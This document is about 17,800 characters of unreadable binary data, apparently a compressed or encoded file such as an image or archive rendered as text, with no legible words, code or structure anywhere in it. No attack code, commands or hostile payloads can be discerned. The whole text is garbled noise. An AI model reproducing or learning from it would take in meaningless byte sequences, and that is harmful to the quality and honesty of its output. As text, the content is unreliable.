xM���hd-#�������ش�B��b��捹���6�B�:��YNw��m�4��:��NϠ����pl4钛�,z��[<��M���������x��R�V�?��݊���b<�Z�H/R|�de#�<�p ?�� +~���� 3C<�눉�b���݀�	��~�h��):�B���ٜ��+�7�9�`,�R�����r�\t�U:a�a$���������4��2���XC��ե�;.A���cY�a��Bh����q"_��J�*4,R�����<��bO_̋��#�]�=wr��M)��XŌ��N���4~0-e��IF�^\8�����Ԟ
I��˃��\?6��mʍ+���_����j`-X�o�y� �h]h|��Ѝͅ#Җ}����Ho8���#�杄V_?�� 5X�� nr@�{Qv`���A�hTv&��� L��H�4­�QY���1G�
?N5	�/+V�#"x
!��T����X�[LWd9��
���:(ꞓ������?ST6�͢�<dӃ#��Xm��Ŏ�Pw��`Ȋ�-�uf7
 �
��<k�#%��d��Rۂ�
�Ot=���0��J�*Xҵ�du�������B�ʃ��*����J�U���	��sxU��8Y���,Z|VH���5�6 0ŋ��I��#:�μ����b�o2O�X(�C�)RpSm+S�Z��V�J5�Ja��{��T��%�� �$���/�|@͊���@&�׼���#)a@�T_��3�ߙf�-���J�i/���VxSN�����s�qw��ߕx��k�2��k��.�X�T�P��ܺJz�����t�H��Ey�r��;(�H�C��+��_=��oh ����?4H�rL6@+�(S�!�A�h15�Om�����
�,.6p���L��,�mC������H��`��:QPN�T��(y�&�:7rI{���X�.|eZ䬧�;l������{+8�>�4QL9F� �1`@��m9E@D�z�,i���	�y9ѡ�_ I�wcE'�j_��ԅ}	WG�2�H�*d��w���p@����G�f�hx�w�������y��?�]D_��1��������vو�8������%��ȉ�i�ڙ����[��ޑJ����g���|��y�)��C��į�_�
l
Y��� ����j��9�_�%=НK�w�	F���?��b?��|����x�˕�������ެ����.
���ր����l]��Ίe��*��n�&�ힰ����ȹ�x�IM��H�������憟�&�yܕB����P
�wP��P �Z���j���]��D����(��	�h�刍�-����~�ǭ��{�xx��^��}����ٟs_��(�@�琍[��(�����8�@�ર#o ,�	̸�����_>ܔ��,�����(����x��+����~@� �N��pj����≛�������������`�-I��0<	͞�?`����/[��>�ӿ��h�\��Y�����h�`-
8�[���(w��#w��j�󼉮x�@4�μ���ͯ�A�O��y��0�@����q+��h��ۀ�_� _������:�������ΒmJ���\�,�������a�=�ъ���8��L���G�	��գ����؀�hডߺ�шl^�����������q�������b�܍�4�זHՒ�� ����%`�D�ѱ��Lؽ����������xup�x����:�p�;_�$w�l�È�".�=`����M�ٍ8��j��>,��h�Mь�A0��i���X��1�q���*.�ƈ)�iڡ�?
T�a 5�x���/��� �]�x��ʶZ��z�O�	�3Ό�b�����m���![+��@�������&1lX)�
�>��H�p��������Ţ��� ����O�:/�u�t�����vI�*�Z[��]���ʫiA`)�H����x�����~����0��w�h���i�!�B��h��Y.���ȿ���mN�h����%�b�-�<��?���-���#���8��	p��+��	o��&����(���͚��^-%���"��!��T:���딪˩X�������-I��+��!6�$#�z�'�H�&;�ؠS���������fA���8��%������o��h�ŀ�zթi���������#�Z��Ȅ�����"K���Q �M����L����]�a�%�8�w�	�S/�qǽ�˔�&��/Vr�Q���<��8��׾߀\���,�C���p����Q	��)<4�"��.胋,Ձ�:T� <-l��"x� �ۉ��8�?���(΃;�p�$�����(�������q��?��;��&��>$�<Փ�~|(<��h�������y0��=k����#����1
M@�9��������>� =��<�k�{*/]�r�P��l�dZ�׎?e;��e}���]���:Ir2��Sw��X������}�G��/C��S2F���"��H���͒8-��=�;��ܒs=����sV�"\�'ݓ�+�T/0�m�<������=l�&8��W���*�y)���]�2�k7��������9O������4�K)�= S���᪎
(����8�t5O�E`?[��I��L�1��!)�$	����O� �����H���)Aހ�M�=��!@����C�L4� /3I�8�O��h���#�휲x�wk����U��z��2�8�X����)���~
ݞ+��A�����83&۫XJ>��1��1.�+#v,���	��ξ( ���逝2��[�=?�D�������=�!e�S�\���z��i�������O'��4%��H)dOrO���a�1
���	�Ui�T�pCarM�8O��8 ��>z�{���H����0a���y�J'%m���$��C���@`O�1;��0�>9�C���5��!Y¡5�}@4��kbY�+�w3�"p���RH�Q
n�SD�� �����\��&�>�8��N�K�dF�2Z���~��9BF*j���2�8?�3����7Ì/sAƨ0��R��2��LE.A���m4��H\ÄC-�7��Z�8�hJpr�#I��F����o�\_�u�T��D�r
O��R�ל�)_o��35��>���؎��[���PSءIJ� .��DZ�j���?��8��85DĨ��^@u��H?�8�y`�y0��U��B�����2�w�[���SO�(#�h���3��(�	��^�t4�*�i@�%���1�������jDG�0��'O���O�Q��s�,eL��C]������1�8����
���Sm;�+�7I�5�W�ψ#/�$I>�2i�Ȏ������N����NܜM ����!TS�R݄ P�k=u�8�9�fj�ȌMع�#V��	W�'<@]�8��Z���P<2�x_�V^��LAR���PX,�m��I�J�AJ��'
�*�"L��&k=�w`��(�3T���e}�0M��Ɉ��iG��v�T��F�f{�(������E؅+pA�N!	G���\ u�3���?�	��8���ꊾU`�5�T�?��IŘ%��u�8��@�d�p�/Z�U<�Ē������.6�������:��nl��7�Ccn2rz��h`�9<��ubtf@h��H��e	�8a��ۅF��釓B/�ś��O�0�G]?�s�c�Q\y�!�	�H�ݛ5��^�����TDj��nQNw^��n	����"�����b��)��\GE��%�>�X"a�U6��8�hy4vI�X�!c{NgU.�+4��o@,\�3W��Q��l�'�?ȧ�� 5>�9�BB��]2ܖ7�!(V��1�Ą�Vb��#��U�b3Me�3��o�r?\"�Ub�y�7d���,�j�7���[�w|�쎗�4��!xr����j���d�pS�9��GO�`bTI�����h�%R��A�����|BǗ�^̏n؇*�p,w_(�a~�>�A4%�׌���t3n2v�É�h�s0K���ZW��9e8>]t0:@Sp���T���"}֎[xR�y�6�l�zu���`)�aXz��3����F$F��M�!)#�h����� R�<]�Ŋ�rO�O��pf%������5�ǟp>�rbDv�Ɋ�̠ѣ�6%�HH�����%�����,��R��_�e;��&�9�/��\�U�@6�<��џ����~a3��j�M��.�!��' �o�TY������k�wt�>4�v��8���A����-�x�)B��hj���hW��SO�w��%{r�븎Zr�\�wדi�#U���Ci���Xh\e��u��P2Ǌ��bp�Z
p���C�5"|xR�����2��n<�rd)���r$l�S�=�vݮ{u��@2d��R�i����2&�E%Q#��7y�(Q�D�rMU����i��S눓ec鈀�{쿽��0������ϧ���6�ê�g��� �bx���>v&e"WJ1�<���<��
���w��\5oDµoϿ����|�s����2ZÊ�tYx���������ȡ.#tg���;.p$���?�c�zݠ7�p�,I5C֠U�B�,3U�ؐ��}�q]THl��=�"�?�r�7��nRTCj�����f���_�2��s
z}�G�U�}�X-�����'}'8�3[]t�Iv�w��� 7|.)Ap���U�+���U��{�'���?0�R��5n��v����8��8����xe�.S-W�K�蘋�pU+[�96ow]w|�k��޴����=� -�w�Pp^G�#�-��яNl�E�^�U��;���x?.��ki��-v���O��ܣ���b��ƶ5Q2�Q��9J>HҠ��e$m�E�ạ提|�`��5�n��2�v\���K�ᚘ��v��J�����2Q�a{�9* �]XiV$��c�#�f���Y�7HAӑټA$f���
���8���.M�4:��_1_%�C?�/l���U��/⪰�����$�ul�-���f��x�-w�C���K��"8p�t[�t��c��Q'.�oGu�l���L��3�]�A�i����#��ߨ���3�8�����N��;��>� e�RN⁎B�t�އ{�Ԓ�2������x(Ș��"�������⦘0�>^|*�#췭X�N2o��;voO՚�ir�=A�nᠫ-k���xV��%:$���:�E:�Mo�h>*Բu&��7F���u��\+�T�<iI�a�}`�ȝFd��GH �m�01Pw]�>^|4w�p��_#�Bl2o����Ѩ�$�$������A~�����9�M|�.�����WR����Zi�"2"G�e?�h�n'Mw�=�Qx��q�:����Ut�H���;ǘ�Y��"���j���J��.��J��J��J�>��>����.肌�.�Jh�:�t�A~_���-�n�\��9�@�YD�8k���r�{���.��.���́ȁJ��.��.��J��J��ۃ����]�p�r�dduw<_ڧb�ł�C��BV�Y/��J��?��J��J��J�����7ȁ>��ό�3zXxщ��.)����<N}�z��$|�R�EX�6�����v<�z( hx���f<� F��٧?��J��J��J�J��́>��x�J��J�J��J��?h�-X��ϋ)b��x�k��Z����'�K�5���.�� Ș�����J������ώ�J��J��.؅Ǖ��,ߋi��څ�����1���M�������̘7����w��.��J���������ɁJȁJ���w�|����������̣�KM��<��2(�2��o<�K��2��K�`(��ό��ϋ�����J��Θ�ό	��ُ�h��h��Y�������	8����$ȃ<ȃdȃ2��)��(�h���x��Jȁ>(�9(���ȁ��q�(��̘ x^�Y����bx�h����ឈ�)���J�����|�7x��b�5���,�E������щ]��� ���)�h育	�wSџ�鎣�yo��Ϛ��ܺ���:������"�,�����x�}�Cي�����e|��BۘB���9��2Ȑ���(���|� ����ϊ9����i����bx��Ɇ.����j��>�>��<"�
ʄ5�$m�$��2(��j�W\����>8���ώk��1�����Z�����(�[���[�8��8��:�<������2X��)�����Ƀ:ƌY��|�bx�:����.�̘"���ϐ��a�a�a(���8��1��8w؃:��S2�v�(����d���9��)��{��5�����a��Ș:؃2X���:�����?�?���'!֏��� �(�����X	舃j���h�8؃�=���_�U%K�K��2Ș:X��ވ�ĘU�ϋ��܆%��9�ϋ�?�!�y�������h��.؅�Xќ���^��j�j؄h��訃%��h��8ʊ�H�:�$��:���)��*��#�UȘ/(�b�b8uQ�ϊ���#�(���ϋɁ�w  ����9���j�ȹ���ك�Y�w3]��e�M�<(����IE�"�M�Qx�7x��	�8�h�����%���H�?H�x'�����Ɂ�����:%���,�K��:؃KX���X�2��9��\��VX�:(�9(�����[1��b(�Z8�X�[x����J�g�8(�$��?X�?�M�z^�)��+��M>���. �ۃ:X��[F�h��)�2X� ��$��2��9��9x�����b(�b��������j��a��j��Jw���Y�&؆j���?H�?X�x�������iȏ������߆%��8��:��7����D�:(���蘃2(�33�������ΰ�.��h��y�?X����(�%����ɏ�̘a7r���Z��	�1��2��KX����)��Y�ȅ$���Ow�b(�W��R��j��g����&���9���m��X�5X�5X�O � ��=�����, -���9��7x���'�*������JUAt����y�7x�7���wx�i��j(�%���}�5��$���; �Q� 8�J����N�a�=����ɁEH�@����$H��^�7x�7�������7�.8�`H?8���b�^�7��Q��ѩ�1�7�H�5��5��ᗁϘ�Ș��h�Ґ�\��) �S�4omv�*x��Ɂ،�`���&����e��7�E�����b���_��Y��k�(X����?H�(~�[�.ȁ��E���W�x��مHd�Q ���� X�E�.wx��-� (��,�fΘZ�jȘW���,�$���#�*�ό��h8����iX�iX��܀��*��h�h��ُ*Ș/�͊������=��,�*��*��*��.胎{�g��^�^h�c��$��?X������h���(���ϫ��X����ȘD��(������.��(X�5X����8�x�ȁJ�78�g��y�7x�78���>H�(�+�ώ�h���Ld�>����7���̘������5��$�����JȘ78��J�>w�>��>��������X<,�����+8�8�8�ȁ.�������h����>�>�>�>�>�J�J�����>�>�>�>�>�>�$�(8~�����X�]���Vؐ'������5�� �����骘$�$�����>8�>ȁ>�J�>�>�>�J�>�?�>X����\�����\�����υ�l�������h�郎��?��>��J��Ș>�>�>ȁ��J�����w���̘�،���Q������������������̘?(�?ȘJ�>��>�>�J��>��J�>������,�bn�����$lP�����2�i��\	�I�?�?���ό�J��J��J�J�>�����l������:�/��i��i���ڒX:������ĵ�����9��:���J��J��J��J��J8�q�.�]�Ɂ�ȥ�1�/��1��	��<�r�f���D����������������ߋ�,�(���w(�Q���<1��Ϧ͛z��������h�������ѹ����+�����ʁ^x�i�瘆iH#�5�<�}��Y�x���.�������ϥ���\���	�W���(�ix����Ϧ��Ș��h�ϲ���h�������������Z�Z�h8
��i��������i8��+������������,�=����h�>�>�.�h育��Oȁb����J؏���=�����|9����ώ[�h�@S�������w���}���������Ɂ	�x����XFSbV���L-1��������P�����ϋ)�k؃����ȁ8�8�8�(����Q���%�J��0U6��ό�=�育��<���������M��ϣ������Ɂ�����>(�J�����h�@(�����ό��=؃=؃k�����i� ˁ����(��(���瘆(������W(�����,��f��������=؃k؃=X���ώ���ϊ��ix�i������w����ϊɁ�(�E���l�먍��������k؃=������Z��b�ጊ��.(e���!&e?�ٌ��*��+��+��+��+������Ș�ό���H�����̘k؃=��=�V��h�J肊Ɂ.�h����z( hX�?���>����E��>� ��x�E�� ����JȁR6��X1�
�J(b.��Ls�b۱�|���h�[t�e%1_�Vz���=�X��Z�dh{a�*� 팃)�T|� ��z�����
˫����q����Ԉ���������w�1���8(H����@MG�̃�:C,͊�����HI���Ȳ��Jϒ��q���@�aY/n��b�J��G	�dp�<`I*���Rfh9/���)��N��|���E�
	ю���t������r/�	��X=ۯI�b"�ڟ$�.���dBP�%ء���1z��%��}��?�,�~$S������}���|��R'n�[��<��*c��� yk@M�ZD]�+�Ȼ�vkiZ�>�cYH^��w�:!x9��r>�[���W��2<�KWI7�c�T>k긫�M����߹�DˊM����}��"�����Ά���ݨ�%/V�fu�2u)���q�W�ڝZ�w��(����	
t����]@�6dXM��������H���=���	�(��e!O��m*�r���A��`��M�T��!�������ao��"�Z�We��ͳ?�Ƌ�� ������a+�	�n��D$��(R��!0o�z���.���8Nw���#%�J��!�;5_�x��$�|�^�- ����r/� N}�%�D��� �p+�r�;Ё�`(K�.�&h=�.�xM�8���n�3����r�򀙍̣%@��kD�l��"�$xR�cL��[��A_����9�6�q�쳓��8=�;Ը@����i��{��XS��m��؂P��m�@<F�-��ֲ:!p	N�������D��^��}�:-���W�^��(���![��ɲ�@3��iwĩ����=R�F.@͓����.�ɥ���Xc%���ߟ�6u0D9Mz���5@��8�T]�;�ԉ�N�}��+�KyA�z�H�S 1�}4>��-�YoA��!yiS�0�~3/-8�v2��2V!d^z�{</k����l�",�8K�tl�}Q��\ �W���#����
��1���\$�=��f��p����HG�o�>I'��S��r|�����a�ϟ�N� H�@�]e&��a�#>�Ce��J�lBm�~#�d1��wNh'k���9��	x��g� 	
b��3������8@":����4Ӄ�@>	`H������X��ijL��%&N���l����鄛��Z�	x����F�>�����I{�y�8-R�٢6�����`����Sr�����<�!p���͸�4��QKY�����A�AҊÎ�@�����z���Än�MaP������̔��A%�.�Qp����������6�nJ�i)Uf��tk�1z��z��#Y�w�wBv�/��+�>AE�R����ɆB�(���L��̭B�(�	��i��i�G��Ɂ!��$�ڞ���4Ȩ�<ѣB���l���]�&s�܂�{ޣ�A����.#G�MJ��{ ۜL���LwY��I���F�J'�X�*��Y�:[#o	�d��X����U�#�0ڒx��ȡ�<��8m�SцD�Aϲ�#��o2��X�:[ʟܚ��c/�������y� x��q�R)�G ��V���p"�_��!b�����ʷw�X���C�2�A>	��ȅ�KU!����(��:��'Lf�*�y�;U� �0Y9��9�}���
�Ð�Ɍ�Զ-M	��?:Rr���,c<\���߈Rº��*��,��k�V��2����a�,̀����ϝ��C��|�:虂����Y���]�鉟H�.�ꪩǨ%����Q"� ��ѥ�f���4Ғ����䨁S�=}7�՚��{g�U.W��{7j��%$F�fP=���A<*+ �w�]����=j��J{�8\�ˊz�D���4V��Uz�5$])��DR=Q	�D����؃��Y��x����-~8MSk�趪�	�0�S�z!O��e�a>�<�)+��!n�ٛ�ߊ�f�-yn�}��Yڱ�h����.��7n��ă��Q\���v�+Ba��qT�
h&!�2�j�J6�g���CV�Xa�>F��X�1��Dk�R�� )�n�G(��]z0�]�N�����?X1�cV��.ָy�=�Aw�Q�nB�
���L��-Z��l�|��rԨ��KIe)���榝�^)��3�ϮЉ�)����,�����!m0J���I)�����
[<˸#��/W&�d�b�W�_j� Y�)�G�ȝh��\6���B��0����!R�Bi�O��Ǩ�-�^�Rb?�"Yy���X��(��Ĉx��H\H�P7=��	��xӗ�E+��
�C�9k���~1z��oB��/���SL��[�f�;��^{�R���w�,�s� ��K�7󊀖� �?����?zO����Ј��`D��?��˝�~���6^��ߌN<�?�D؈�H��K�o������ݥ���`I�eݖ���Y���/�`|�t�Ռ�x���@�����-��jg��!��i� �}��N)Ӓ��	��:����Yx�_������
�����~�d��v�BO�V���zބ�������S/����]��-y�=���<�.,�� �����0�O�(�ο�^
&w��{ꉀ��� �����Y�̐O]�Ј����L򵫟�ˉ<	8ެH喾����x��x����(0
r���o�|)������O��)@ _�h��
��M��8��8����}��k�;������y_��/ի�8l�>��.�����k�t�Yj�����)� Y �S�_P�lJ˫����^ʀ�S��ۂ��� ���hN 1`�A������w��Y��x��(�(��X:	���f=�w��F9N��z���؅��(ڀ4� ���Gp��߷fl��g0�|��D*��Hv*h�8��:�G��g~ݢY*���0:�Qɉ�Ȃ����N�0�Aj��q���� �����o�3΋���`���b/�o������h�(P� ��a�XZ������.��.��(����a��=�c^�|��I�?�Q���Z�x��@�ш�ԥ(,��ʿ����x0���+�mj�HΒ����wx@�K�ɘ�Q����Y����>������#^�|o����i�� ����E��S�(���>>��l���F��Lp�����8�4�m� ���1����!���(kI����6X�P�����a�8[���
��)� ����H�I�U���_��q����Q*��+�!�И*���=t��8?���Z�_�*�x���i��\śꦵ�*��Jј��<�L��@�O��� w�r��h��� ����"���p����р�ː�����q���l.!A������K��!��)��"�5��m��������!Z��ܞЍ�.:�"��]����#�����~%WR�F���
`܂O�6�Ј����_�lm�L)+:��u�)[�81ې��"�v
#Rb�H�����@�I��\��X�L �ދ�%+RrցQ�N"'DR$��)�z�Z2���/���H�w!8]b�!� g ʋ��z�ۜ���Ӝ7q��C���@��s��"L��Y^��.�_,:��� %^R ����"��1��9����=�Y�r%�8�{ӵ����;K���1N����ѳ叢�����;�>��8a�8�����ؼ����I+�����;�(��聧�1��8P9dI���o�`�.��y,33H��8��O�s"�����1������<pz4��&�S���""8�S 2��"�S�;w3�9��5�#&�$��J)�n>�;�\4Ϟ�)�|�����	@x=6��"�"!A�Ds�ѻ����i:� ?�B<��]�16�������fk0����9����J��<��4��������5�.I��:�:ǉ������"���4�H�x�ؓ ��b�{0�4$ݳ�p�+�,�>�$:Ѧ���(d\3?A�R9®�0���&�s�m �t֨耯HpM<��c0��>B�%a'�-��w�4��l
�KI��(�ې��������DK�͍3�/���L�2<�"�:#ә��8�� ��߳+M!0��Ɗ��!�ފj�����x��ʞm_N=��Ob��0o�B�sB��_��k0�Z��p2Yޣd]����M؞!��>Ę����T��+�M��>A)��������AR���E!�B��KS���/����J�������4&1X�O��t�}������i]d�Hx��������3������uw�%��X��KsL���!�%+��ưY��@�{ႄ��z��I�X��3�I_ٌ��,)���X����z�k��5�	_A*�R�[��څC��֚�uFJ}��O�ɡ�WY��Es1�bʊ����#%�^Ɯ�<6�-?�T�����^�x�,�O�%QQ������	�WTE��/f%눳*e��a��<�#3����\����hѴX�ي��
^��D�(�#�K��/n�6A�X�U+!Dq'V��R��[cJ�w%[�h��(�g~܋H��!O�Ĥ��*M��'vN_�k�VE<�)�'ɀý���I;�ƨU�̡R]u5攸�M��@�s=��6��C�@����T�\�",��
EQ��P(�Wd�X�Ê���
�x�;Ř���x�w��롸��/<!䚭�AW�{�mO����5�
��(H�H�^��Ip����f�C�э����զ�Ōu��,���Qa���O9�.:o��VA�ə�F�Px�3��֘7ɽ��wJAT�1,��+�I��۟�yX����لEh�_祵V��B]z���$�l��H��<����TS���]([�(��<��U_����dMop�̃��ɛ�V�j&�X��AMG�s��B��䥩�>e��Kopx�!hP���ߘmm�;~���?Aj�=T�#n�<.���(�O�VZŘ�E���"����	�Bi�Th��.���&���XW<j�f�؎n��"���c�o��-`�� �<��*B�V]q��H"R��wuh�9���x��Sö�#�ZnI�y!8��������0]݁@ЄOt&���2|V7q���H���!���w��k���
�ƥ����Q�g���*�f!D�(�#�:2_�������Vy|���E}.�)_#I����p]��y�L�s�㄃y&p��������8����X�]=}�Y[�� �Yj�B7��Z����^l���9��7P��g�#Y=�
;�4;�(�7r��.�}s���WU_���d�i@wGX�3n=Qb�l/<i�v������x5Kz��b�^�A/1J���}�F��:�Bj�7�"T-�)8IF�S��]ä'�M���za��(�F��9�r�r���g�g2�]���}�Z)�N�[MҪ<�g�a7�_ócv�s�ȇC(�1�Y<�������x�gFgG��K�� �iI�1g*l��Gȯ� ��������?Z/�(8Kd*lȀ+���F��-�W�W'_�BA%�c"L��yr/"�/w�i*ӊ���JW�@Ld�u�������X�+ӻڈ0V� gx��'�x���[?�}3�Wr]�U��s/b ���j�gI�� [-���{cMkbO���1'֦�v>H���tw�Y��� �)M�,�,Hc�9@ߍ"��d͢�⫚�֎ �I��k9����4WB~��x]uޅHg3�Z�5Ac�w]�@&.�"���J�B��=>vl4�:y�^ER���a$����>�S�7Y�x�z�*ŭZc�Ij\��ԭT����w10��g��|@8������Z����u߿���5\'`LfW\����r��!�ʸ\5���&C~�NOZ��U1����þ�<޹������h�۸�؅�����K=-o�"�a�ms=��q���W5\��d�8�|'�f+�^ʕw���C�P�Z��VGZ�&����Ӣ���/2���}FFm2�2����q�MS�N�qbk1����[e�9�}�I�#BSQ�'/�$ii!9�!� B&)A:�z1�G|LwΆ��l��'M�?���n$R(c�~��$����?�C���~���/2�������&4�CSv˴�op��味���p�#	Z�K���y�Z�Z�"�� J�J/]s2� b�ǉ�Þ'8A�9����:�)�`�\���Dg��ɘ�E�����D�"�_|v*�٘�K��:� gK�E����Z���\=��b��FR�ȈH��5������-ŗ��)5o3H)ᙵ��":��}�ciS>*�g��w�O�LL� $�'y��vM���l���]JYU2%=p��'�Tҹٺ?��$u$�7�Ѭ:8-z�/2'��	�D_��΋��\����Y�s��ٜ�!��/I+T�FRȆ��N��  0��uY'j�%{�E��7��"<'�ɫYs�ۢ��6u`MR��ڨ��{P�3-���~`����6J w8�BJΦE[a\et��<�ռI��	��X~���.gC&C1-g=-�B��~�7g�c���ǔ�Y�Y������w���lp3"�OR��:���$�~��x�b* ��Ae/J�2�7Z!����3&�ֵ#;�1U�t��Ng^WZO�m������/�gJ��w]혒u�"u����.Zl�ȩ�?��J��.��J肎��>��>��J�.��J��J��.��.��J�J�Mx�_�\ς0�H밁\f��Yg�)Me�C����t&:�Pʎ�;�ќ�J��.��.��J�J����胖��ȁȘJ��J��Jx#3-zr�b�7b����wH i�Q����/�L՘J��J��.��J��.��Jȁ�Ɂ>ȁީ�J��J�J�J��J؄�Z�ޘ.�>�/�9��K���qM;ahH�v?�0��莾�t�d�Q��J��J��J��J��.��J����>��ȁ>ȁ�ɁȁJȁJȁJȁ��J���`�jP��邷(w���$F�<���<g��	7ؘ����邎Ɂȁ���.��J��J�J肍6#N��H�+H�lȁ���!����?���w��Ƀ.hS����O�R��78Z��?��J��J��J�����>h�Ԩ��������"�m��y��M�����:������'�2(�:h����9�z��#��J���ˁJ�>8�ɁJȁJ��.(��Ł�������Ɂ�y��(����a��iy�I��1���5ȃ<ȃ<��:h�u|��y�Ah��m�J�ȁh��ɁJȁ��s�O����iȏ.ȘaȘ[��j��J����?Ș.X�?���h�$��ީ����2�w��h؀ j��胖o����H��h��9��ɏh��b�����z��jx�J��,���e����*�h��9��Kh�����/�7h���So��O����[����j��Ɂ����M�Ʌ6���H��Ɂ��R��5h��Ɂh���Ș�� D9�FF�n����/��_؅���j��h��Dyy.�������2h�:��X���.x���^�Wȁ>��>���B��Eh������9�P�jh��نD���\G�2(�KwH�9��VH�2���o����Ϙ[h��Ϙ?x*K��肊���x�i��a�j��jh�?h�>h�7�Y0��$��l$��2��7ؘNx�p�KX�KX��������J��>��(H9hh������(c��O�����Y�Ԙ�X_�G*��Y��������o����>�' ���ȘE(��H�����Y8�P�j�M��f� ��lx�X�2�F���)�N��9ۈ̹��م�)�/�j(�j&��o���Ԅy�����9��w;��Șa����H���K3��l��i$|�9���	(N�K�Q��78���8�?���$��?H�5�`̘�XdE肍9�����肎)/�A�j�� ȃ���NX�:(�9�e���[�2��2��Y��1�b��9�8�W��/�?H�?��$�=�y���.(��O�W��C�ahس�?��8�%(�H��:(�K�.���K�9(�9(����'�(fXW��b��*��b��j��j��j��Qh��Y�$X�?X��w�H�/����\����=��=(�H��ߋ��2��?��֘b(�kȘj�cؘH�5��5X�ٳ�����x���.(��xȩ��n(�a��ir�Eؘ:��:���y� M�6�ǠO�$�����#ȫ��Ď����Q��g����H�$�Ql��	���(���ُb8���xɘb��^8�d����H�Y�茦v��m�wI��\Y��B�V)��9�7x�ȁ?(����x�$X�?X�5�/b��.X�(���ɁwX�;��9�h�g���N� �F���H��F�=��ǌ7H�Y�� 8�V؀M(o�Y�Q(�Z� ��b��i�����9�?X�$��5x*r鋩� hp0�x�����ɬvgz�dO�h�����Y>�d��?�ș�9�hH��'o��bȘ_�jh��O��� 82��h�W؅W؅Wx�Wx�W؅W؅Wh�Wh�]h�E������Ɂ ��� �hH����믄i����o����5(&`l��T�H���wȘiX�X��?����Di��i���8�EȘ.���h�h�D��^�^�YȘ$��;e��*-�)��(��	�b���(�bX��O�x�Qژ���h�7����5X�$��$x�7x�7x�7x�78�7ȁ8�h��9�7x�7ȁ���5�,���*���h��Ɂ���f������h��5��>�>�>�>�>�>�>�7h���>�?�$���B���
P������֖o����+w����	� 8��$wh�J��h�����D�FF
�)��8�xI��+�h��y��ʁ��h�J��$H�?H�>h�>��J胖ϘJ胖o��9�7��Eh�Xv��ߢ�c��������J��>h��O�?h��?&Eh��~��������*�̹�Jh��o��k��� Eh��ɂ f��9c?O�+h��9���j�����>���o����<k�"�E8��ʁ*��i��iX��a��h��/A���ȸ��o��O����邂�l��Ɂ�w)�8(7��a���a�_��Y���jh��o��k�/���(�ih��)첀��|Y��h��ϘUh��o��كk����Q����i؏i��x߸����ؘh��h�����yx�gx��o���'�O��(������.(��VB�f���h�<˘gh��o����=X�OA�^��^H��h�Ԩ��X���@h����h�D���o���=��D�h�h肎��h���؏7��!m��)�R����Ewh��M�yh��/�kȳD�"����ɬ�)���(����h��	O背��Jh��O�h���=���H�8�ȁ�Ɂ��+"���dv�`���QL��Y���o���kؘOјQh���D���h��O���Nh���(�Oe�o��O�=؃=؃=؃P�n��id�h�Q��h��/�.�"h�"o��o����=��=���E�Qh��؂N�瘆ih��O�Jx���?h����{i��o��ك)y;E����Z��Z�ZY�Z�Xi���E�z��*��+��+��+��+��+����ȘEh��9(Do��O�=؃k؃k�'��h����.ȁJ�H�6�U#�^���D����ȁ.��.�� ��.� �hȘ �h��$8�EƁh���h(�l��y�i��	�g�\=*����q.c�wւvI���V��y����@J��a�������5o��2?����q����ֈ���������w����lMCH���r� $i�	�����J ��uᩪ	 
��ĠP9,��)��� ��\J����i�;M
�r��xY+��r)@x[/�Q��,;��#��@�� d��% |�P���`���l����R�� *���Ex�񮙔�x:%��� �� .�+(� mCM�3�^dM�����^�j�]�:�B_��~h�{�)�~q33�(�����k[�C��ր;��X��F�2�[�O��l��zm��w�=����?�yKߜ��P�pǧw�7�|a������Q��K���/��F�.���q���P����)>�Ϭ���8ՙ_��͍
�	�*[�xX�C�=��u)~ߑ�ͮ�>(�]�ЕQp���˛�a��������x��a��֑���x��C��E��᳖�O�=���iF����	��!���PX�ǆ���}]��&]��R]Z�9�n�r��餒�������q�̓�,���[�q���wT�T�K.�:���ʢJ�����ɲ�J�ڵ���ێ R	\�����o�	E��D��!���`&nc���nO4��#�I�.Wꋆ��+�� <]��
��#�VBR�(2���.�'��I��E!緕�)��?�.�� O8H�I&�C�8v�L�T ���T�"�4ʟl--��������?)� ����WHD,IzI�j#����p$ϵ_�,����W�눼\��H������Vi�w���]��])Z~jS�{U>G����a?��G��8��\:0*�}�䥰i��3���AO����ɴ9G;�9��|S���?#W)��<6��~� ����H�p"�� c�I�zx?}�e1���p��d3��d�Y�N�v��Dn�:��ē�|	�4�i)�]XZ��@��8	�\E����q���g���B��@<iy��+��������|"�{�����Ŵ�H��(��؃q\̱���9��;h���g	�PW]w<�=��G��!�~-q�B��a
S2o5+]����(wl��܂��iӐqm=k,&�
�Z|${�0��T3Ü��O�\8����Ќ
�Ν���Z�^����ᅡG�]�j/Qx@�%�y|[��l���ċs��(ĉ�+�c�ߣGe���RV~��!YQ\��|�|u5����E0>�����҂�O����@��Q��q���i���5���)�?�͠h�Pi��b & ����U�K��[��<@��w��������o$]����L���0�b��|ːF�I�u-�lف�C?���r$��.h�/|��w�mg�=�#���U��A�I鎈 ɬ�0��������QN�O	Z�¨����R��-�*�%��������L��h��lZ֩ܘ��JP����^�ĕ]�$��ikܘ$�)➆�#���@c�d,%��k䈘���^�����ٟ -��ވ�J�	���ۖM�ϣK�GɌ������{� jg��K�,۠w�>��h�S���D�.�ӊ�� z�*E#��|�_�C�hzʺ%5����`+�1�m���6Ħ��M��]3�i�!)٦�̠��1&�ytW�#�&����Ή?��l�K�.,�]�3ԗ��6��{�LMr��)����� 7��D[JǄ2&�r��=Êvታ q��P ��K��Q{:���Lx�1+Z���<50�xl�΄���k~�� ��+�ہ�k��Љ->p%���w?m�a�����j-����fs6K��C.������4J.���h��,��9l}�����n�7xKDS>�ۙK#�a�|���Z	&� �9���aX�m����`M0���>�J�aQ�R:���TU��&����������T�J�.u�t0�c�|����^֠��������ފ;z`�0��}��	T��;�!G��t<,i��ɾ�)��"
P&J�:�c��0����(��r��p�2��ky�
�1���^��Vcw�A��|��j,��@����_��\�
����"_�%��Ψ���ԁ�?)�Y��¸��6��'}ͦ��+�4��?q�)�1(�8cg�pH���������=�:�c�cDDa��ߐ3�;��di�I{x�m�C0�+-�3����Y��8��Ζ��a���]�(d�<�a�9^�E}�5�ꁅ�x
B�]���TJ�RqJ�w��f��U�"Z-� �7���+eX׳�:x,k̯��舥�R���w@�3q���T� Ȑ�
s��+Ohj8�p����^� ������ӊ>����͘�P��o>���]�&��]���_��.��Y(�/��v�Ynѩ���^��Y�x����䇫�^�Ɗ�~��� �[�И����*������j��I�Eـ��ۿ�����H���3�~��@h��*�§�����K�����[����.����zޘ�[��`�c���k�ˤ���j�p�l��u/�ߠ�_�>ڱ�w}��`�>���n㮝��ȯfY��(	@�)���Ќ�X�����BL���T��(}��H���@�
